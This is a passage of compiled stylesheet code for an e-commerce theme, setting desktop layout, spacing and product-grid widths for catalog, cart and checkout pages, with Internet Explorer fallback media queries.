      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
